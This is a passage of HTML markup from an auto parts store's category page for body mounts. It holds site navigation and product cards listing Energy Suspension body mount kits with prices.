            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-flanges/"><span>Header Flanges</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-reducers/"><span>Header Reducers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-tabs-tethers/"><span>Header Tabs &amp; Tethers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/headers-manifolds-components/headers/"><span>Headers</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/exhaust/heat-protection/" data-navId="navPages-423">
                        <span>Heat Protection</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-423" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/exhaust/heat-protection/"><span>All Heat Protection</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/heat-protection/exhaust-wrap/"><span>Exhaust Wrap</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/heat-protection/floor-heat-barriers/"><span>Floor Heat Barriers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/heat-protection/heat-protection-tapes/"><span>Heat Protection Tapes</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/heat-protection/heat-shields/"><span>Heat Shields</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/heat-protection/heat-wrap-ties/"><span>Heat Wrap Ties</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/heat-protection/hose-wire-sleeving/"><span>Hose &amp; Wire Sleeving</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/heat-protection/silicone-coating-sprays/"><span>Silicone Coating Sprays</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/heat-protection/spark-plug-boot-protectors/"><span>Spark Plug Boot Protectors</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/exhaust/mufflers-resonators/" data-navId="navPages-1238">
                        <span>Mufflers &amp; Resonators</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1238" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/exhaust/mufflers-resonators/"><span>All Mufflers &amp; Resonators</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/mufflers-resonators/exhaust-inserts/"><span>Exhaust Inserts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/mufflers-resonators/mufflers-components/"><span>Mufflers &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/mufflers-resonators/resonators/"><span>Resonators</span></a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item">
            <a class="navPages-action" href="/wishlist.php">
                <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                <span class="text">Wish Lists</span>
            </a>
        </li>
        <li class="navPages-item">
            <a class="navPages-action" href="/contact-us/">
                <svg class="icon icon-location"><use xlink:href="#icon-location"/></svg>
                <span class="text">Store Locator</span>
            </a>
        </li>
        <li class="navPages-item">
            <a class="navPages-action" href="tel:">
                <svg class="icon icon-telephone"><use xlink:href="#icon-phone"/></svg>
                <span class="text">Contact us: </span>
            </a>
        </li>
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/giftcertificates.php"
                   aria-label="Gift Certificates"
                >
                    <svg class="icon"><use xlink:href="#icon-gift-mobile"/></svg>
                    <span>Gift Certificates</span>
                </a>
            </li>
        <li class="navPages-item">
                <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/levelupautoparts" target="_blank" rel="noopener" aria-label="Open facebook in a new tab">
                    <svg aria-hidden="true"><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
    </ul>
        </li>
    </ul>
</nav>
            </div>
        </div>
        <div class="header__desktop--right">
            <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-itemBlock--compare">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                <span class="navUser-compare--title">Compare</span>
                <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action navUserAction-login"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
        </li>
        <li class="navUser-item">
            <button class="navUser-action navUser-action--quickSearch"
               type="button"
               id="quick-search-expand"
               data-search="quickSearch"
               aria-controls="quickSearch"
               aria-label="Search"
            >   
                    <svg aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
                <span>Search</span>
            </button>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action navUser-actionCart"
               data-cart-preview
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            > 
                <svg aria-hidden="true"><use xlink:href="#icon-cart"></use></svg>
                <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity"></span>
            </a>
        </li>
    </ul>
</nav>
        </div>
    </div>

    <div class="header__mobile">
        <div class="haloHeaderMobile">
	<div class="haloHeaderMobile__item haloHeaderMobile__item--left">
		<a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
	        <span class="mobileMenu-toggleIcon">Toggle menu</span>
	    </a>
	    <button class="navUser-action navUser-action--quickSearch"
           type="button"
           id="quick-search-expand"
           data-search="quickSearch"
           aria-controls="quickSearch"
           aria-label="Search"
        >   
            <svg aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
            <span>Search</span>
        </button>
	</div>
	<div class="haloHeaderMobile__item haloHeaderMobile__item--center">
            <div class="header-logo header-logo--center">
                <a href="https://levelupautoparts.com/" class="header-logo__link">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/262x139/levelup-logo_1657034520__70486.original.jpg" alt="Level Up Auto Parts" title="Level Up Auto Parts" width="262" height="139" fetchpriority="high">
            </div>
</a>
            </div>
	</div>
	<div class="haloHeaderMobile__item haloHeaderMobile__item--right">
            <a class="navUser-action navUserAction-login"
               href="/login.php"
               aria-label="Sign in"
            >
                <svg aria-hidden="true"><use xlink:href="#icon-user"></use></svg>
            </a>
		<a class="navUser-action navUser-actionCart"
           data-cart-preview
           data-options="align:right"
           href="/cart.php"
           aria-label="Cart with 0 items"
        > 
            <svg aria-hidden="true"><use xlink:href="#icon-cart"></use></svg>
            <span class="countPill cart-quantity"></span>
        </a>
	</div>
</div>
    </div>
    
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="quickSearch-form">
  <div class="container">
    <button class="modal-close"
        type="button"
        title="Close"
        aria-label="Close"
        data-drop-down-close
>
    <span class="aria-description--hidden">Close</span>
    <svg class="icon" aria-hidden="true"><use xlink:href="#icon-close"></svg>
</button>
    
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search entire store here"
                       autocomplete="off"
                >
                <button class="quickSearch-btn" type="submit" aria-label="Submit Quick Search">
                  <svg aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
                </button>
            </div>
        </fieldset>
    </form>
  </div>
</div>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>

    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>

      <div class="quickSearch-recommended">
          <div class="qsRecommended-topSearches">
            <h3 class="topSearches-title">Top Searches</h3>
            <ul class="topSearches-list">
              <li>
                <a class="topSearches-btn">
                  <span>Crate Engine</span>
                  <svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
                </a>
              </li>
              <li>
                <a class="topSearches-btn">
                  <span>Ford</span>
                  <svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
                </a>
              </li>
              <li>
                <a class="topSearches-btn">
                  <span>Chevy</span>
                  <svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
                </a>
              </li>
              <li>
                <a class="topSearches-btn">
                  <span>Dodge</span>
                  <svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
                </a>
              </li>
              <li>
                <a class="topSearches-btn">
                  <span>Truck</span>
                  <svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
                </a>
              </li>
              <li>
                <a class="topSearches-btn">
                  <span>Exhaust</span>
                  <svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
                </a>
              </li>
              <li>
                <a class="topSearches-btn">
                  <span>Rims</span>
                  <svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
                </a>
              </li>
            </ul>
          </div>
      </div>
</div>
    </div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>

        <main class="body" id='main-content' role='main' data-currency-code="USD">
     
    
        
<div class="container categoryHeader__container"> 
    <div class="categoryHeader">
        <div class="categoryHeader__content">
            <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://levelupautoparts.com/"
                       
                    >
                        <span itemprop="name">Home</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://levelupautoparts.com/suspension-steering/"
                       
                    >
                        <span itemprop="name">Suspension + Steering</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/"
                       
                    >
                        <span itemprop="name">Chassis Bushings &amp; Mounts</span>
                    </a>
                    <meta itemprop="position" content="3" />
                </li>
                <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-mounts/"
                       aria-current="page"
                    >
                        <span itemprop="name">Body Mounts</span>
                    </a>
                    <meta itemprop="position" content="4" />
                </li>
    </ol>
</nav>

                <h1 class="page-heading">Body Mounts</h1>

        </div>
    </div>

    <div data-content-region="category_below_header"></div>

    </div>

<div class="container">
    <div class="page">
        <div class="halo-category-toolbar">
    <div class="column-left">
        <div class="sidebar-label">
                <a href="javascript:void(0)" class="categorySidebar-btn" data-page-type="category">
                    <span class="icon-filter">
                        <svg class="icon" aria-label="Button Show Sidebar"><use xlink:href="#icon-filter"></use></svg>
                    </span>
                    <span class="sidebar_more">Show Sidebar</span>
                </a>
        </div>
    </div>
    <div class="column-right">
                <div class="view-as-btn">
                    <label class="form-label">View As</label>
                    <div class="btn-group">
                        <div class="btn-select">
                            <a href="javascript:void(0);" id="grid-view" title="Grid View" class="btn-view grid-view current-view">
                                <div class="icon-view icon-view-3">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-3">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-3">
                                    <div class="icon-bar"></div>
                                </div>
                            </a>
                            <a href="javascript:void(0);" id="list-view" title="List View" class="btn-view list-view">
                                <div class="icon-view">
                                    <div class="icon-bar"></div>
                                    <div class="icon-bar"></div>
                                    <div class="icon-bar"></div>
                                </div>
                            </a>
                        </div>
                        <div class="btn-dropdown sidebar-hide">
                            <a href="javascript:void(0);" id="grid-view2" data-grid="2" title="Grid View" class="btn-view grid-view grid-view2">
                                <div class="icon-view icon-view-2">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-2">
                                    <div class="icon-bar"></div>
                                </div>
                            </a>
                            <a href="javascript:void(0);" id="grid-view3" data-grid="3" title="Grid View" class="btn-view grid-view grid-view3">
                                <div class="icon-view icon-view-3">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-3">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-3">
                                    <div class="icon-bar"></div>
                                </div>
                            </a>
                            <a href="javascript:void(0);" id="grid-view4" data-grid="4" title="Grid View" class="btn-view grid-view grid-view4 current-view">
                                <div class="icon-view icon-view-4">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-4">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-4">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-4">
                                    <div class="icon-bar"></div>
                                </div>
                            </a>
                            <a href="javascript:void(0);" id="grid-view5" data-grid="5" title="Grid View" class="btn-view grid-view grid-view5">
                                <div class="icon-view icon-view-5">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-5">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-5">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-5">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-5">
                                    <div class="icon-bar"></div>
                                </div>
                            </a>
                            <a href="javascript:void(0);" id="grid-view6" data-grid="6" title="Grid View" class="btn-view grid-view grid-view6">
                                <div class="icon-view icon-view-6">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-6">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-6">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-6">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-6">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-6">
                                    <div class="icon-bar"></div>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
                <form class="actionBar show-product" method="get" data-sort-by data-show-products>
                    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="limit">Show</label>
        <select class="form-select form-select--small" name="limit" id="limit">
            <option value="8">8 products per page</option>
            <option value="12" selected>12 products per page</option>
            <option value="20">20 products per page</option>
            <option value="32">32 products per page</option>
            <option value="60">60 products per page</option>
        </select>
    </div>
</fieldset>
                </form>
                <form class="actionBar" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" selected>Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
    </div>
</div>
        <main class="page-content" id="product-listing-container">
                <form action="/compare" method='POST'  data-product-compare>
            <ul class="productGrid" data-column="4">
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="138939"
    data-test="card-138939"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/energy-suspension-gm-body-mount-set-3-4132r/"
           class="card-figure__link"
           aria-label="Energy Suspension GM BODY MOUNT SET  3.4132R,$240.98
"
           
        >
            <div class="card-img-container">
                                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/138939/312435/ENE3-4132R__77802.1654978176.jpg?c=1" alt="Energy Suspension GM BODY MOUNT SET  3.4132R" title="Energy Suspension GM BODY MOUNT SET  3.4132R" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/138939/312435/ENE3-4132R__77802.1654978176.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/138939/312435/ENE3-4132R__77802.1654978176.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/138939/312435/ENE3-4132R__77802.1654978176.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/138939/312435/ENE3-4132R__77802.1654978176.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/138939/312435/ENE3-4132R__77802.1654978176.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/138939/312435/ENE3-4132R__77802.1654978176.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/138939/312435/ENE3-4132R__77802.1654978176.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/138939/312435/ENE3-4132R__77802.1654978176.jpg?c=1 2560w"

class=" card-image"

fetchpriority="high" />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=138939" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="138939">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;138939" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="138939" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">ENERGY SUSPENSION</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Energy Suspension GM BODY MOUNT SET  3.4132R,$240.98
"
                href="https://levelupautoparts.com/energy-suspension-gm-body-mount-set-3-4132r/"
                >
                <span>Energy Suspension GM BODY MOUNT SET  3.4132R</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Energy Suspension GM BODY MOUNT SET  3.4132R rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Energy Suspension GM BODY MOUNT SET  3.4132RBody Mount Bushing - Hyper-Flex - Polyurethane - Red - GM Compact SUV 1982-2004 - Kit</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$240.98</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;138939" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="138939" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-138939">
                <input type="checkbox" name="products[]" value="138939" id="compare-138939" data-compare-id="138939">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="138658"
    data-test="card-138658"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/energy-suspension-gm-body-mounts-black-3-4105g/"
           class="card-figure__link"
           aria-label="Energy Suspension Gm Body Mounts Black  3.4105G,$188.61
"
           
        >
            <div class="card-img-container">
                                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/138658/312172/ENE3-4105G__94293.1654978117.jpg?c=1" alt="Energy Suspension Gm Body Mounts Black  3.4105G" title="Energy Suspension Gm Body Mounts Black  3.4105G" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/138658/312172/ENE3-4105G__94293.1654978117.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/138658/312172/ENE3-4105G__94293.1654978117.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/138658/312172/ENE3-4105G__94293.1654978117.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/138658/312172/ENE3-4105G__94293.1654978117.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/138658/312172/ENE3-4105G__94293.1654978117.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/138658/312172/ENE3-4105G__94293.1654978117.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/138658/312172/ENE3-4105G__94293.1654978117.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/138658/312172/ENE3-4105G__94293.1654978117.jpg?c=1 2560w"

class=" card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=138658" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="138658">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;138658" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="138658" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">ENERGY SUSPENSION</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Energy Suspension Gm Body Mounts Black  3.4105G,$188.61
"
                href="https://levelupautoparts.com/energy-suspension-gm-body-mounts-black-3-4105g/"
                >
                <span>Energy Suspension Gm Body Mounts Black  3.4105G</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Energy Suspension Gm Body Mounts Black  3.4105G rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Energy Suspension Gm Body Mounts Black  3.4105GBody Mount Bushing - Hyper-Flex - Polyurethane / Steel - Black / Cadmium - GM Blazer / Jimmy 1973-77 - Kit</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$188.61</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;138658" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="138658" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-138658">
                <input type="checkbox" name="products[]" value="138658" id="compare-138658" data-compare-id="138658">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="138647"
    data-test="card-138647"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/energy-suspension-body-mount-set-exc-ccon-vertible-3-4166r/"
           class="card-figure__link"
           aria-label="Energy Suspension BODY MOUNT SET EXC. CCON VERTIBLE 3.4166R,$185.15
"
           
        >
            <div class="card-img-container">
                                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/138647/312164/ENE3-4166R__37126.1654978115.jpg?c=1" alt="Energy Suspension BODY MOUNT SET EXC. CCON VERTIBLE 3.4166R" title="Energy Suspension BODY MOUNT SET EXC. CCON VERTIBLE 3.4166R" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/138647/312164/ENE3-4166R__37126.1654978115.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/138647/312164/ENE3-4166R__37126.1654978115.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/138647/312164/ENE3-4166R__37126.1654978115.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/138647/312164/ENE3-4166R__37126.1654978115.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/138647/312164/ENE3-4166R__37126.1654978115.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/138647/312164/ENE3-4166R__37126.1654978115.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/138647/312164/ENE3-4166R__37126.1654978115.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/138647/312164/ENE3-4166R__37126.1654978115.jpg?c=1 2560w"

class=" card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=138647" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
